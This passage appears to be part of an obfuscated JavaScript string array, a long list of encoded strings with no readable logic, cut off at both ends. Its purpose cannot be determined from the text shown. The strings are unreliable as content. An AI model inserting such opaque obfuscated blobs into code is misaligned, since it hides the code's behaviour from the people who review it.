7RcICo4WPlcRG','rSk9WOvaWRv1imoWWR9x','W5inWQFcHZi9bmkCoG','W4ldOGxcVhRdKq','WOhcVmkkeCkZW4G','WObJvshcLSo3ja','WOSeiI/cGbxcJSkNzW','DrVcMatdMG','etFcGGGx','FSkFqghdRG','FSobW4VcLmokFaC','y8o7W7BcVCooWPxdPSoan0a','smkfEuddJmkQW5hcI8os','4lU+4lIN4lMG4lI34lQc4lMV4lMi4lIm4lQs4lIu','W59NmXJdPfi+vCoWFG','WQPorrpdIq','oH/cIZqA','y8oxWP/cLmolCaTCmmog','ECoVW43cMCoq','WP04zG','a8oaWPy','tCoDW7ZdVSoT','W5vLWQJdGCkaWPC','W7m9lrS4p2LWmCo0','xmozW67dG8ot','ymk+WQ4','cduP','DbFcMZ3cGq','W7DnWQbJoa','WO4onIVcIatcN8k4BCor','mLldLdGbWOdcKq','hr1tWQjInXZcKq3cQa','W4FcTv4Jis7cNLRdG3i','s29bW4VdNSkvuCoHFSoG','W6pcHSozWO7cHa','WOTrCb3dMK0g','emoUW4PKW6W','kmk0W6uKW5SKW5FcOZa','4lMs4lUN4lMY4lMW4lM+4lUY4lUI4lIY4lMh4lQf','pmohWOOck8kIzJW7W7u','EmoNW7O','l8orW6OqW5LKxNNcICoC','wCoGW4TJW5xdK8oWjCkh','tevHW67dSq','e1hdGmoJWPu3WQnijY4','BrBdSfuPmHdcJZKD','Ef/cJG4Wgs3dUc7cSW','hSoTWO1OW5NdKHBcRSoHeG','othcSqGn','W6ZcH8olWQ/cOa','daXMWQrF','WRWumG','W6S7bG8YnhrXnSoN','WPpdO8ow','WQbdycFcVmoshSkofSo+','C8oQWQS4','aColW4TLW53dNW','W7VcR8kY','lmkJW6q8mWNdQCk2v1m','hHjmWP54ArRcJd3cQG','avhdIs4b','jCoXW4hcSSoU','WObzuGq','W79hlN7dRCozcZTxyG','lSoBW6KyW58SxhpcImkC','4lUE4lIN4lIc4lMe4lUL4lQn4lMW4lQu4lMq4lQy','w8oNW5ZcNCoNWRBdK8oZbhK','qSofW5BcG8oO','c2ldHXKnWRZcJevhzG','Fc58W5pcHG','jgBdJWet','lX3dTHCTW4/cSCkzWRhdPq','W4ddK8o6omkkW6C','W5fTpbldPW','WRnXxrSZpZrMpSoI','WOyAWRlcHa','gCkRW6iGna4','fSoQW5T+','pCk1W6i6oG','u8oPW5dcJmonWORdRmoBm2e','W7tcVmkKW7xdMCoi','WOegWRvY','WP8OpWG','FtTGW5BcKWut','W4JdOWNcU2BdKc03','W4PRbYddI3u4rSo6EW','k1FdKXW9W6JcUmksWQBdSq','EmobW7hdV8oX','W4xdRYNcMeu','WRpdImkRW7xcKSkDW7pcNmo4WQW','ofBdGWWRW4JdT8oEWQxdTW','saRcQX7cQwNdSmoOW4j+','W4NcLSojWO7cLG','z8kXWQ13W4G','AstdIZBdRq','WOLnCay','emo2WPe','o8k0W6O9yW','qZhcVZxdOSkAq8k0WOlcMq','WPb8DHRcJCoLtWpdOay','vSkQWPDZEq','rSk3W5BdGSkWhSk1W6TgBG','AXtcIbBdLG','fCk7W7SaW40VW7BcKGa','sCkQW5ddGSkOhG','mSk+eJCCWQ/cKuexWR4','rY3dTCoRWQi','W69Zea','W79fyKtcUW','W4BcPeiJmq','4lUb4lQj4lQ04lQY4lQj4lMR4lU/4lQN4lIN4lU2','W7ZcRSodWRhcHG','yCkkWOj8WRC','FGBdHmoVWOmXWQnaDI0','fmoPW5T3','qaTGWRDKArBcIG3cSq','WQjFBbJdVa','ut/cIXNdNW','fmksltmtWQq','W4DLWPldJmknWOddImkc','lraVprO','W69FWRfYeCkKW73dNZu','W7pcPSk0WRFdHSoFirm','rmk5WPP2yCkFWRZcGSowWRe','nXdcUa','mSomWP09o8kQzIW','bmkXW70jW6W','nSoGW5dcRCocEaXgmG','W7vbcZFdHgKnF8omrW','W5/dQCoeg8kUW44','DcxdNK0Y','c0hdNHG1WORdT8k+WQBdRG','cXu4otS','EJlcNspcPa','hfpcHCo/','iSk7W50PW5m','o8o+W7dcOSoWpmoqWOxdRdm','W7NcOCkiWQJdLSoinWKFWOm','W7DDWOhdUmkO','WQqEWROPWRhcJCoRWPy5','nLlcKq','DJ3dP0y','WPBdQSkjW4u','W5SVW6NdOtHfaW','hrlcOcy3','DLFdNG95W5xcO8kpWQ/dPW','CGpdRveZzLJdVZKD','mCotW73cOmoQ','W4DjmSoJwW','gHTuWQ54BIdcJqRcRa','W7TiWRbfjSkMW7BdHq1K','WP4yWPlcOG0','FmkGWP9/W7BdJHhcOSo2Ca','eWZcPqyT','r8k3W4tcGsG','aCofWOZcPG','hKVcQZlcRJtdT8oMW5jR','ubpdSvmj','W5r0WR3dG8keWOBdJSkOisC','xr/dH8oOWPeSWRHdmW','Av7cIG','dr1n','W7TLaCoPyWtdQh7dHmkh','tcBdL3WusW','WQu8WONcHtG','ac4Y','ovBdGYKRW4NcP8ktWRhdTG','eCoMW51AW5xdNCoqECoela','i8oLW6bDW6FdTq','tMe1WRZdHIK','W4v+WQldHmkmWOddTmkfjdG','nJqIoZFcTu/cVq','hSkPW6mUW5KzW5tcOHVcRq','W5zoe8o0seVcOW','putdGfC','xhW+W6/cJq','BtpdHSovWPe','WPldPCohdmk1W5tdIvNdNSom','4lIo4lM34lUicxRGUiNGUi3GUOpGUBVGUz8','qGxdHSo6WPe3WR5d','ESkQFKtdJmkTW4e','ymkGW6a','W65LaCoGFuW','W4JdPaJcR1q','rJFcQJNdSCklq8kTWOJcJW','jCkOW6q','WPFdI8kxW6BcUG','n1ldIryjWOBcMKnmBq','vSk3W5dcNSoMe8keW7ntCa','nCoSW5ruW5C','sCknteddJCkRW53cLG','nvtdUq4fWPdcIKvnCa','xSokW57cSmoIuXCCvmoU','xSkVWQHFWRe','WPRdRmofW7ddNG','BCkDW4pdKSkP','wXpcMtFdHW','FCkEW6e','W50NW7BdHG4','WQyPbd3cTG','WQCyWRpcNdi','od81aYVcVe8','W7iXW77dNqC','qr3cKGtdL8kGAmojWPlcSa','CcxcKtZcLq','WOuKnWZdUe8+uCoGka','uCkAW4hcP2ZdTmouW7ZcLSkd','W6e4nreY','WRyZWRW4WQ8','j0NdLbqoWOtcKePB','BgbqW7RdICkIdCocDSon','W7LaWRHZfW','W7LBhL7cK8oFkW8tna','WPWgWQVcHsi','e8olW6apW4nOwq','qCkGW4xdISkNhSkGW69mBq','vX7dMaRdM8oIpW','WRf2ArRdM1GQWO8EAW','WRqomJ3cHttcGq','v8oBW77cPYldVmoFW7VcICkB','dcfWWRy','dColWO04oSkHCqW7W70','DCksWQTjsmk4WP3cQSoX','yqhcJHBcN8kTFCkkWQFcUW','rCoYW7dcTSoh','W5eDWRCYWRVcJCoXW4L9rq','W4enoZW','c8keW5e8jXxdUCk0xuK','W7ZdNCoZe8kw','W5PGoXRdRWSGuCo1yq','uCkuWOrJW53dLa','qmkZW5BdKCkHcmkeW5Hexa','W7tcL38lkq','W5WTfWOAmg52n8oi','m8o7W60','ESk8za','ymkcW54Hl8k6A2jG','l0VdHXaRW4pcPa','W7GRfWOUaN95oSoJ','bSobW4PNW5hdNG','AH3cJWtdNmkVCCkb','n8oGW49zW54','bmkuWRm','W5PRpXxdOuG','pg3dLG0d','rmojW4ZcLmo3','sCktWObkW68','W6SCoqKY','oCkCW7dcVK0PW4aewqi','WPO3WQNcNIGMfCkaDCkz','WOifnq','qSoDoq','eSkyW581W5G','E8kkWPXpWRa','vcBdH38G','qSkuW6RdUSkg','W6aWxbCLohH8CCoP','WObJvsxcJCo1mCk4jCoh','WQPqtctcMq','g8kSW5aOcW','xSobW4ZcS8okFGW','tLHg','W4ddUmoni8kUW5tdNf7dLSor','cWbCWRnU','W4JdQtxcO2a','amknW5GeW6uYW7hcLbBcIW','WR3dGmoLW53dQhlcRq','rSk1WPrXzmkoWPhcJ8oCWQK','ESkEW7/cV14YW5TDdv0','W7lcSeWVhW','jCoqW6yxW4vLwg4','WQHVrsVdGSk4j8kYjCoE','D8kEWQulW5f1vsddIa','W6fOtYpdLq','ktpcTbmX','aehcIJy','xKmOWR3dIa','lSovW6ey','W5H3tbJdN8o/vr0','xhypWRFdJtO4rY3cMW','W43cOSkkWQ3cIXy1n8kMWQ0','W6rAjw/cOSoyoGuo','iCopW6JcRSoXhCobWOpdUri','ovBdLGS6W44','i13dKXWHWOBcSCkzWRhcOG','WPqziNpdJJpcM8k+CSog','W4jfWO7dVSkn','WPSjWRJcKG','WOGKnG','ESkwWRflWQq','W6radCoHvG','rG3dQ04ZBxZdJZiy','s8krWQXfWRfSna','Au7dL0mK','cbfhWO1SDbJcIWpcPa','rJBcNqpdMa','DSolW6SiW5v1bMNcImkc','WO1gBX/dGu1yWP8DBa','WRBdImk2W73cNSov','B8kqW73cUu8','twC/WRBdLJGUDcZcPq','WQWBWOZcNbO','W69gjh3cO8oPlq','4lIS4lUW4lIE4lIf4lQn4lUh4lQ54lUw4lQF4lIO','m8oHWRWPaa','W4JdNqVcS1ZdPW','qWVdGSo+W4GQWQnmoMa','WPPguWddMKeBWPS','smkbruS','a8kynaytWQFcHG','dNtdQdeqW6i','hSkzecqC','fvddLcy4W5pcSW','BqBdHmopWQS','htWsabG','DHldQeWU','e8kXW6iiW4e','tSkMW7ddR8kT','WOafWQ/cMcK7amkbC8oR','W5ZdUmocgCkO','WQuXWRpcHW4','dXrEWRvRDq3cKW','q8kZWPDUAmkz','CCkvW4NcR3i','W6NcU8k0','fGXAWQu','W5tdQCoEpCkUW5ldJ1hdKSon','W6X+WR/dGmkZ','4lMT4lQD4lQ04lMHWPiH4lM94lId4lUq4lQ6','AL7cNG','kSotW7WxW74','W4OnoaKc','W4e+are','rHJcPrhdGq','xs3cIrNdNmkrFSkt','dmkuW5irW7e','WR7dN8kdW6dcOq','W4vSFGdcG8o1vbC','W6XPemoUzvO','W498CuhdJmoMwHNcOGW','d8olW4zNW5JdNW','W4LZWRJdHSkb','jv3dUaK8W4G','Amkgs1xdVSkBW43cG8oQvG','BH3cNXhdHSkNC8kk','WOqjWQVcLdm','w8kbW4xcRs/cO8oxW6BcNCkh','WO3cISkuW7FcKmovW63cMSo4W7K','dcDzWQHP','kmohWOOyoSkRBG','ymkZW5BcQaC','vmk5WPP0W5NdIqhcUmoHCa','k8ohWQJdRe4','BfawWRtdIW','W6ldImoPjSkG','WOBdPmobW4xdGYFcMW','A35cWRdcLCoLeCoxxCov','tW7dLSoeWPuSWRrljW','tbHwW7NdJJixfKSv','qmk5WOD7W4ddNGJcQSoLrG','vYlcQJRdOG','dSklW5iUW6u','p8ooW6KsW4q','WPaeWQiYWRxcHSoQWOC4oW','w0LUW5ddS8ko','uSknWRHTvW','W4NdQINcR3i','a8knjteoWRJcJearWQm','xmkuW4hcPW','W6aWW7pdOJ1qfCoQzCon','n1hdIq4fWPdcJq','W4xcQ8k4WRtdMmosiq','ebuuhJO','CHhcN0i','W4PBucpdRG','y8oqW6BcOCohWPC','WQ3dU8oIWRRcG8kjCLriW5G','wqTGWRDKArBcIG3cSq','W6OXhrm+na','WRGils3cHW','gb9AWQu','E8oNW7O','WRtdJ8oAWPZcKXTWoa','WOGccrJcNa','WP4jWO/cVa8','nb8snIu','F8k/WOfZFG','ySoCWPlcRSogCGCiB8oM','WRldGSkTW5pcM8ovW67cI8o5WQa','gCksW6y','W65yWRa','W5eLW67dUdTkuSkXgG','huRdOZyU','pduUpcVcTeBcR3i9','WP08WQRcKdO','cmkIW6WvW6C','yXtcUXxcR3tdSmoIW4HZ','jSo/W43cS8oWhCoBWOS','tCozbeZdM8k8W5BcKmovsW','zSk2WPj5zSkQWQdcH8o2WRi','FSkEW7W','sMiNW7W','sCkbzv/dQa','WRGHqmoQFLe','iSk1W6uYW4WEW4y','tmkHWOy','m8knW7ewW78','W6frjw3cPmoK','WPrbArxcSMdcSSoHkW','W5tdQCoEkmkZW4VdMa','WO07WQVcJJCQ','kXFcIa0','iCkZW7CPiKBcPCoYrva','sCkGW53dHmkWeW','dduP','W4NcRCkKWQJdMSoukG','AmknwvBdLSk2W5y','yZT+W53cHG4','W4OVW74','W6ZdPmoakmkwW6ldQv3dG8om','hSkfW6mYW5Ot','WQjHrbVcUG','zGRdRuK+rfBdKYG','pvtdQrKn','bSkiW70ZW70','W5a1W4ZdTczxe8o3va','EL7cKWiYetRdUhldVW','AG/dQNi9','kmobWQhcVM0yW7T8pa','h8oBW7yiW5LUuW','sXNdKCoyWOOXWRPemq','jmoBW6WCW5H1','W6BcL8o5W7i','W6L0wcNdMG','ASkgW7ldR8kb','WOBdR8ouW6hdMslcKCoHsmkg','q8keWRTgWPW','W71jWQbqiSkSW6JdLdn5','aSkyitydWPNcL1igWQK','W6ZdPmoafCk+','4lQ74lUj4lMH4lUc4lMF4lQ24lML4lMd4lM04lQG','rmofW7xcImoU','CCkEsf/dKW','W5JdUSojkSk7','WPjQtq','smknrfhcKSkWW5FdICoBwW','W6CmW6ldTbW','EZffW67cStuca2S/','jCkvW7JcUGOZW5PhfvC','q8otW6ZdLmo0pG','sb7cSrJcPW','muldNb3dM8kG','W6/cLCoPWRpdJmoeW7hcJ8o5WQC','AmkktfxdJW','bSk7W4OXW4C','kmorWPC+imkrAJS','W6fPmX3dPeS5wSoWFq','WPuOpWG','jCkuW68NW74','WPFdQmoBW7u','eaSyoa4','afhdJG','4lQN4lIK4lQe4lUS4lU84lUK4lQz4lUk4lIn4lMk','jCoQW7JcPmoU','kCk1ftuV','yr3cKXVdM8kR','W6pcH8k9','W47cI140cYZcKLddSf0','o8kDWOVdOmoh','s8o/WPpcK8oKwSkzW6PtBa','sJhcPa','qCo+WPpdMCoPeSkEW6ngEW','ErpdMG','t8k6WQ5EWR15mSo3WQ1n','heRdNa','W5PrlfVcHa','WOmvWRGKWRNcLSo2WPC','WOX2WRRdVd1k','FCorWQeNj8k9AISGW64','qCkqW43cScldSq','W647bIW+ph8','W4WRmrVdPeOPv8oN','qSkRWRrlWQbZ','AXZcNXZdH8kQECkx','DCkZW6RcQZK','W4bhW69GWRG','W5tdQmoyW6hdHtJcISo0ASkx','W7OQfXyYiW','W73cU8o6WPdcTG','W6NcRCk2WQNdKmot','W64PW77dIaq','WOOhWRdcNdiQ','uCkZWO92Aa','aSkkmsu2','CCkrWRncWQDRgmoTWR4','WPbLda','y8kNWR7cOW','W5dcJmojWQlcHba','W6jBvaFdQW','W6xdLqtcTfS','CmkeyMpdSW','AColW5lcOCokFW','xSkqsuNdISk9W53cH8oDuW','W4O/Ch7cQazSfmkZnq','i8oqW7fwW5zGuhtcI8kl','stZdOCozWOC','n1xdHY8N','nCooWPW4eq','xcNdKNaW','t8kZWOz3W53dKW','WPRdL8kTW5NcGSoe','rZG5WRZdHZ4I','W4baW7y5','cSkiW5madJJdI8kjCW','W5HEWRT3i8kMW6RdUcvs','W4j3AZ/dMCo5sr/dIru','wumIWQhdTG','lLBdGra6W4m','CGRcIqpdVq','cdBcTZafjqZdHqS','WR4HWO8VWPa','W4FdOtxcVN3dHZW','D8k6W5xcOWa','W7H8WR1mjG','Du8KWP/dQW','crNcGG0f','smknxMtdI8kTW4RcJCoEsG','wmocW7pdOSoQ','hSkfW7G1W5SzW4lcVHVcTq','wGxdImo+WPD+WPvmihi','u8kKW5/dLSkH','W6f+e8oZEv7cPwW','eCo2WPe','WQhdLCkYW5/cMCowW6W','W4hdQComgCkOW5tdMeO','W4hcU046cJFcNLS','WO80yuhcVriKCSowrLpdTW','r8kEWQ14W7W','WQ3dJSogW5FdNG','tmk8WRvBWQD+nCovWQ1m','W54LW7NdTcrq','A8ksW4rHFSoUrbiBWQC','WOLLFHBcISofjmkLjW','oXxcGbeVaZhdQhu','ymoLW4/cTmof','W5H9mx7cNa','BGBcJHhdKCkLDCkkWQe','vrtdHcBdN8oL','W4tcUK43cZRcLey','WO4gmshcNI/cJSkKDG','W54QW7pdTtvqe8o3va','qrlcImo6WOS/WR1uihO','dCoMW5nSW5i','F8o3WQm9','W610fSoUDfRcMghdGSkn','h8kfkYqD','nCkOW6iS','E8o9W73cJ8oX','W49/WRNdISkxWOtdImkDjd0','eCkpjZSuW6FcJ1yuWRG','E2yHWOddLG','vb3dJYldN8oViZi','daHtWQH5','sSkAW4xcGWq','W4SPW4NdPsznfmo/','WR3dLCktW6BcUa','DmouW7pdPmoPl1HY','W4OEW73dHJe','BhTtW7NdJSk4c8oywa','WOafWRmYWQxcT8o6WP84fG','WRldMCoNW7RdOG','W4OOW7hdVZTtfa','AxOS','W5HZauBcSW','rSkJWOT/W4FdIahcPCoM','WP8eW7yIWQxdHmohWQm8aq','W61PWR1hpW','WQuMyr7cGd7cL8oQuCou','W5zocCoPze/cL3NdJmkh','FCkEW7W','W6VcHSozWP7cIa','fmoQW4SQ','tgTcW7NdK8kLda','A8kBWQS','W4RcL8oVWPZcQa','vNeK','v8kxW4BcTN8','W5OQW7/dVdfkdSoR','W41hAW','W4JdVGpcOW','kmorW5bSW7a','ArVdSeW5EXhdGZmg','W5jRi3NcJ8oJlWKLnq','WO8KkW','W75rkNJcS8oK','WPSsWPRcLdW','h1tdNXiiWO3cLq','W4P+WQO','W4JcJSo1WPRcJHC','WOyFWQqKWQZcLSo6WOaUkG','uGVcPZ3cQx8','WPtdPCorW7JdHc3dK8oNBCke','bwpdPH8+','D8kQW4RdJ8kW','WPBdTmohW6pdJYtcISogz8kr','mSkyW70XW48','AtRdLCoWWQ8','qgzBW47dLCkKb8oIwSok','W5O7aqS+pNq','kdbpWPTU','n8onWP81','AtD8W47cLXq','WPqCWRmTWRNcISoRWOa','imklW4G0bG','DSolW7hcQSouWOddTq','W4HIW63dU8knWOtdGSooyqO','W6P0cCoR','WQGmWRK','pSksWORdOmoh','W49SqbZdGSo/vq7dQre','W5BdNX3cPhe','FSocW67cI8oX','kWRcLqOUetBdQJy','kX3cLqyLga','WPPOrrdcH8ovjW','WQXHqcO','bmkrW7TTW4FdISoZ','ycX9W5VcNaut','WRfEzqtdNuOzWPubAG','WRaTWQ7cRr0','W716WPXWnW','iSo0WP89o8kR','vCkeW4a','omodWPaNl8k9','vwaYWQhdKZqUxJZcRW','xmknxMddK8k8W5xcGCossW','WRGdkX3cHdtcMmkKrmoq','gYPTWRjF','q8koWQjusa','yqFdSKW5Bw/dIdmf','wYhcQsJdUW','DGVdQ0S','CchdQ001','WOyHeI3cHG','yHtdMtZdK8oUoq','WP4eWR4LWQ4','dCoZW7lcTmoP','BWBcOX3dNCk+','WP0vWRGNWQJcJa','F8kEW6G','aauXjs3cPuxcKvO','hSkfW7OIW4G','WOtdRCkxW7hcUq','WRS6WRRcGW4DlCoD','rSkwW7dcUhuWW5Xr','W7PLb8oyE17cU33dSSkk','W4pcOCoy','W4vwBdtdUW','DmobW7FdPmoUjffZWPq9','ydxdGqBdNG','neldOa','W4b+WR/dJmkaW4JdMmkDpY4','W6fBpHFdL0uLua','WPNdRSowW7ddNIpcKCo7','WPBdRCocW7ZdPW','cSoFcKe','W7ehbs4f','d8oDW4T8W53dNCo3DSkhjW','W7lcP10efZRdNW','rSoDlq','DSk/WOHPzmkeWQa','W79kiZ7dGSoIwG7dOXe','FmofW7tdOConWPFdOa','W6RcQCkLWQJdLG','WPKFWQu0WRlcHCoYWPy','BX3cNHNdNSkR','eIKons8','xCkRWQLFWR10kq','DrVcLJldQa','lCkFW6BcT8osWOZdTCoxjra','Ea7cHGCKhZhdQ2lcQq','WRZdJ8oXW5tdRW7cOCowv8kX','WQ1KuYa','srZcSc7cUgldVmo/WP1/','W57cQCkJWRRcK8oRkaeeWOS','W7ddR8oidmkJ','BmkeW4ZcTmoAFqDgpSoH','vSkqW5/cQtxdTSob','WQqsWOa4WQK','W5tdOSkqdSkZW4hdLuZcKSkg','ymklW6JcGK0','WOGmWRS','l8okW5OpW5LSwgFcImkC','nCk7W7KMW4We','WQXLvsRcISo7','WPddISoSoSkCW6ddUW','gSkbWR/dPG','n1ldIryjWOBcPKblBq','W5/cSuS+dcZcLeC','WRddICkT','W6PBjg3cVmoPCGKBpq','WRH+fG','ENzbW6pdImkV','ESoJW7pcI8oM','mCkTcqeZWO4','j0JdHa4uWPhcKejf','W7PofCo1E0/cQxVdJmko','W7XCWRC','bmkpiW','WOOeWR7cHti7gmobASkJ','zG3dQ04ZBwddItG','wwWGWQJdLG','xY7dJtRdN8oYiX5LW7e','WPamW7q8F8kNW7hdH38h','iSk2W6qYW4WdW4y','vCkVW47cRIq','W4z3Fe/cGxqgW5y','pCkOW5yneI/dVSkVw0K','WR3dJ8ot','m8oGW67cQ8o7','r8k0WOr+','w8kXWOX5W40','W4WEW4VdNJ8','lc5i','oSoQW7a8iXxdRmoMeKq','W4PlgbJdRq','CSo6W6y','W5RdUSkuDSo6WOBcNrJcJmkx','W5tcOeevja','WOBdVSopeCoHW5hdLvhdHmoD','WPBcKei2hZFcNWJcGq','sZD3W5pcPHqdaNz/','WO5MW74','iSkdW7KYga','t3aZWRFdJs82uHFcSG','WPOnWQZcHdiGd8kMyW','WRhdGSkVW7/cLmov','ESouWPlcT8otFa4KF8oY','WPBdTCkf','nJWZnI/cTa','W4JcRf0YddS','W7tcQCk6WR4','BcncW6/dImkJbmknh8oA','FSkEW77cQ0yLW7fFcui','fLzwWRfKFaBdKa3cSq','pq3cLaiYdW','vCk3WOrLW4W','hvlcNmk7WOe','BsFcLmkV','yHrXW5dcUG','Cmk1WQPcvq','FSonW5dcRG','Ag9KW5ddIW','imk+W68eW58vW5ZcRWJcSq','p8okW6avW5vZ','nv7dJrGsWRZcPLXdEq','WOCFWOxcPre','rutcRJNcTxtdOmkNW4DU','i8ksWRBdR8og','W5voWR7dISkwWPBdGSkgiWi','W40paded','rSkUW6tcPvGFW4nt','xqlcLr7dHSkRBSkbWRxcVq','aNldGaqo','W7xcSmo6WRtdH8otirid','FSobW5ZcTmokFGWKEmoM','nCkzirCR','WOenWR7cKW','D8kdW4NdICkc','W5KQW47dHcm','y8oaWPlcO8omFq0jjSkK','f8oxW4f8W7xdNCo7DSoD','ySksW541','uCk7WPHU','umkMWOr5W50','kSkfecms','WPeSWOxcSIm','bLvmWRv/FX7cKW','WP0jW7yJWRdcJCo8WPG4eq','DH3cIa4','W4RcMSksWP0','WPyOqaBcLSo7BSkUnSor','W5yOgX0Gnh4','WQenWR7cKZ49','W6pcISoeWPRcKXS','WQqCWRKtWR0','dd8YjcVcVKq','WQTMwtldUW','WO0nWQNcNJGQmCkhAmk+','W5jHpbpdVe4','r8kRW6ldM8ka','WRtdL8kPW7RcJG','oSk3W68Wjq','hSkYW6euW5OvW4dcMJdcRa','W4VcGCk2WO3dVW','qSkHWRLnWQbYkmoT','lCkSW5K2W48','zKRdIXefWOBcUG','W65dWQq','WP1XEYFcTq','WQugkrJcJq','r8kPWOjgWO4','W5ldQbNcPhRdMYynfa','omovWOZdOMhcUCkrWRpdISkd','DGFdT1yZz1hdQtG','WOuFWQqbWRdcIa','WR3dK8kTW6BcHmkkWQZdGCo0WRS','WPBdRSoAW7RdGY8','W6tcH8k9','x8o1W5RcOmoU','WOLByrRdNe0r','Emo/WRn5nq','s8kuW7tcPam','WRW+WQZcJJ4','hHSfgs3cV0NcQYSY','W5jIWR/dMCkmWOe','lc8JjdBcO0pcOgi','W53cTSocWQtcOW','4lIF4lMK4lUL4lIQ4lMT4lMx4lMM4lQP4lML4lUU','E8o9W4ZdNW','kWRcNG8L','W65nWQzNnCk3','W7DIpwxcGa','waRcQZRcTx7dOCo0','sCo3W6/cISoI','jLZdLH0WW4JcSa','fXBcTtip','vSkLWO1IW6JdNahcPCoM','WPeYWONcMGG','oSkAmsik','prdcKW','WRawkwVcS8oNoa8vlW','CJGUiZBcVKFdTdv6','zmk3xKtdImkYW43cKCovwW','W4hcOCoy','AmoHW5hcJSoM','W4PLibpdRvi','W7vKWQ7dJmkaWPBdMmkpocC','mvhdGXafWO3cJv8','W71WeSoGCKS','ENXWW6BdK8kReq','WQ1WyZRdNa','kmoeW7BcNSoR','BehcLqfzWP/dIvauyG','q8obW7dcVmolWORdQq','WOezlIpcRZpcJSk4qCoA','WRCrWRS3WPO','aCofWOZcRYJdTW','DmkqW6xcR0i','Fdv5W4O','dbddPZ8','WOBdRmoEW53dSW','WOqzkdRcItq','W7H3emoetW','WQtdOmkSW6ZcRW','W4v+WQldHmkmWOddImkgiZG','DW13W5tcSa','W4bhW7y5','qCkbW57cQY/dVSoyW6NcNa','iCoKW7hcTCo7','vSk/WOHPzmkeWQdcVa','WQhdIConW5JdGG','bCobW5bnW5VdL8oUBCoDla','qmk2WP53AmkfWRRcKa','WPiFla','tmohW7RdUmoQeL5UWPqM','WROXgq','qmkuW4lcPI7dTa','W4v/WO1oe8kq','eCknmdCuWQ7cOfSBWQa','n8o2W6RdVCkIqCkfW4NcQ3O','xrldRheS','WRjvCsBcUSojeSkugmo9','xXBdIhmr','W4xdIqFcTha','pN54','FgjqW7NdIq','k8ogW7/cQ8o3eq','W5vloa','iCoLW7ZcTmo2bSoCWOldRa','W6vglMW','l8kUW60Wjqu','sXJdNmk1','dr1pWQ1SErRcVW7cRW','WQuMWRNcMJK','vSoGW67cVSos','lmklW6u','W5tdPmoErSoOWPldJudcI8ov','WOz1rfJcMmoUla','ncSXhsS','W6qjiftcIbqCWPeviG','nCk3W5q0W5OvW4dcHdFcRa','WOqeld7cGd7cM8kV','WODPtbdcJCofmSk0ma','ySowWQi','umkZWPXrW53dJXBcOSoWwG','wSkgs0NdHSkTW5hcH8opeq','WPqelcS','tmkZW5BdGmkGfCoEW6rmBG','W6LyWRv0oCkGWRBdMs55','yCkqW5/cSsJdTSoF','rvulW7eOirlcNXdcPa','e8k2vN7dOCoIW6xdJ8kvyW','yCo9W5lcSSom','CGFcJXG','b8kCddG+','zmokW5hcPCorwty2ua','WPqglq3cQa','mSonWPa','W4ddQq4','W4rJWQldMmkwWOddMq','W77cGCk5WOJdKSownaWv','y8orW6hcVmowWPFdRSoCmq','CConW63dSSkm','W7lcRmkeWQNdPa','y8oxW6RcOmomWQZdO8oTeeW','W7LdWRP0oCkTW63dNJr+','vSkWW5hdKmkWcCkzW6Le','W77cRCkVWQ/dGW','W4n/WRK','WQ8mWQ0','W4juoCoew3dcIuldSSkQ','nCk1W54vW6OJW4BcQs3cTG','yCoMWQqJW5WeW4BcTcRdPG','WO3cTueVq3ZcSKddNfK','cXVcLbaPgte','EaBcLWa','tJ82WRddKWCPaxxcMa','WPzOvvVcJmo7i8kXmSkD','W4VcVvu+gMxcNvddIvK','p0ddKGSyW4hcSSkyWRC','kIKKjqpcTK/cOhe','AI1KW5VcNXy','uH3dHtZdN8oYiW','hHjmWP5QAbdcIXlcNa','vWBcLZxcR3tdSSoIW4j0','WR4umG','ASksW47cQe8MW49lfuy','WOjlvb3cMG','xNO/WRNdIJ4','DSkGW4ddKmkTfmkE','WPrJvtdcK8o/lmk4oCoh','WOhdQmoAW7/cKcZcL8oTyCkh','ymorW7dcPW','W79aWRfTnCkTW6ZdGG','4lIp4lMt4lQaWRFdHEc4N+c7Toc4NEc5LEc4Oq','W75akMFcOa','vmkIW5/cNNOtW69ldvO','ySobW7pcO8odWOBdOSoZoKe','zSogW73dMCoP','dG1AWRn0srRcKGFcOa','l8kIkceoWQK','W7HoofJcOW','tG99W5NcHG','W4/cPSk7WRldNSosmauu','qZ1uW7NcTq','umkjWP55W5RdKHdcPmoGzG','nL7dLLP3rN/cVh/dPW','W5v0WR7dNmkmWORdHCkGkq','qCkfW4dcQZu','obGnaWu','Efq9WR3dTG','lCklW54jW5m','bmksfqy5WPNcL0eBWQi','WPtdSSogW7JdNc/dKmo0z8kx','xSk8WP1KWRu','W603ba','WPbbEYdcHG','W7f+WQb0pq','W5bRjIFdVeK+uCowyW','wmkhr1xdKmk3W53cISoiBa','d1ddRJWO','vmoSW5pcQ8oy','WOqIWR7cNrm','x8kuW4VcPY/dRCoE','w8kNW5pcNMSoW6PTmhy','W4WzW4RdLqrL','W6BcKxqymHhcSh7dSh4','FZ9HW5VcQW','W5/cGeGReG','W6ZcGmofWPBcJHyEDCkMWQK','W6vCWP/dUSkOW5y','aau7oYhcVepcQG','WP9qlc/cNJZcHSkKl8oh','W5FcM8khWOVdGCouiG','W7zQnaddMq','kdKUhcO','xCkJWRzVWPa','BJVcOtJcS2RdM8o0W5n3','oSoRW5DiW4a','rSkUW7dcQeSSW7fnhee','W4e7ia8T','W4ldVHJcSuZdHYKPfCoh','uGJcOtxcQW','W7OTgXC5','W67cQCkLWRZdLSop','W4a2arJcLSo0','W4L0hYhdNG','x8knreZdMSk9','gs7cRIC','g8kuhYa','lmkXW6y3jq','W5PiWQy','q8o9W47dKSoq','WR7dJ8ot','bJu1WQRdKZiOtJVdUq','qqJcLYpcS3/dTSoyW5LJ','u3eaWQtdHq','a0tcSq','W4qvjJ0r','WOicWRv9W77cJmoRWOCTbG','W65vhwlcQG','pMOWW54','W6DtWOJdNmk/','W41Nib3dUfi','W61HmqBdRvi','lauYiY3cO0/cKwaI','W55NgsFcS8oTpbutna','lbJcKdWLdI8','WRldV8k0W5/cRq','sCoCW5JdHCoW','cWfpWQq','CNTsW5xdM8kUeq','W6S1bW','yGNdOCoyWQi','B3T3W6hdMa','W4b+WR/dGSoFW4xdN8kBlcu','cCoiuW','vGFcSHxcMG','l8kvkHqtWRJcKeCHWQK','W57cSu4VfZhcN2RdI0W','zmkCW4NcTstdVCoHW73cISkg','pteXnG','vCkDW6RdGCkO','qaVcTrq','qSkGW4FdS8k2fmkaW6jrDW','DHpcJHFdL8k6','afpdSxBcPa','AuHHW6xdIW','w8kUW5JcIa','mZuInJBcUexcOa','q8oBW6/cPSo9pKvS','t8oxW63cKmop','WPZdTeK','WQXLqaFcIW','W6ZdK8oA